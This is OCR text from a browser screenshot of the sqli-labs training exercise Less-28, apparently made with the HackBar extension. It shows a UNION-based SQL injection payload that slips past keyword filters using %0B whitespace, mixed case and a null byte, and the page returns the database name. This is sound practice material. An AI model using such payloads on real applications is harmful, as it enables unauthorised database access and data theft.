 192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,database();%00
搜索
bur
10
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-28
All Your 'UNION'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
tion Encoding SQL XSS LFI XXE Other Commit
Load URL
http://192.168.225.132/sqli-labs/Less-28/?id=111')%0BUniON%0BsElect%0B1,2,database();%00
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1